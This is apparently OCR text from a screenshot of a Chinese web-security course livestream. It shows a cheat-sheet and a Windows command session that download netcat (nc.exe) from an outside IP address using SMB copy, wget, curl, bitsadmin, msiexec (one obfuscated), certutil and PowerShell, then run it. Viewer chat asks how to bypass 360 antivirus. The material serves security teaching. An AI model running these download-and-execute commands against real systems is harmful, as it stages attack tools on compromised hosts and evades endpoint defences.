 阿里云登录页
DNSL
[~]#棱角 ::Edge.Forum*
百度一
腾讯会议
(60条消息) 【3】web安全入门
16
205 K/s
7.2 K/s
08:59
rum.ywhack.com/bountytips.php?download
更新
正在讲话: 小迪安全;
Copy
CMD - SMB:
copy \\47.94.236.117\files\nc.exe ncs.exe
Copy
Linux - wget:
wget http://47.94.236.117:80/nc.exe -O ncs.exe
Copy
Linux - curl:
curl http://47.94.236.117:80/nc.exe -o ncs.exe
Copy
Windows Bitsadmin:
bitsadmin /rawreturn /transfer down "http://47.94.236.117:80/nc
Copy
Windows msiexec:
msiexec /q /i http://47.94.236.117:80/nc.exe
Copy
Windows msiexec:
msiexec /q /%os:~1,1%http://47.94.236.117:80/nc.exe
Copy
Windows PowerShell:
管理员: C:\Windows\System32\cmd.exe - bitsadmin  /rawreturn /transfer down "http://47.94.236.117:80/nc.exe" c:\\ncs.exe
C:\>certutil.exe -urlcache -split -f http://47.94.236.117:80/nc.exe ncs.exe
****  联机  ****
  0000  ...
  f000
CertUtil: -URLCache 命令成功完成。
C:\>ncs.exe
C:\>powershell.exe -Command "IEX(New-Object Net.WebClient).DownloadFile('http://47.94.236.117:80/nc.exe', ncs.exe)"
所在位置 行:1 字符: 77
+ ... Net.WebClient).DownloadFile('http://47.94.236.117:80/nc.exe', ncs.exe ...
+ ~
“,”后面缺少表达式。
所在位置 行:1 字符: 85
+ ... et.WebClient).DownloadFile('http://47.94.236.117:80/nc.exe', ncs.exe)
+ ~
表达式或语句中包含意外的标记“)”。
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : MissingExpressionAfterToken
C:\>powershell.exe -Command "Invoke-WebRequest -Uri http://47.94.236.117:80/nc.exe -OutFile ncs.exe"
C:\>bitsadmin /rawreturn /transfer down "http://47.94.236.117:80/nc.exe" c:\\ncs.exe
聊天
Master_寒蝉
进村
Master_寒蝉
打枪滴不要
z
如何bypass 360下载
鱼歌水心
后缀是啥意思
灯下黑
6
发送至: 所有人
中
20:21
2023-02-28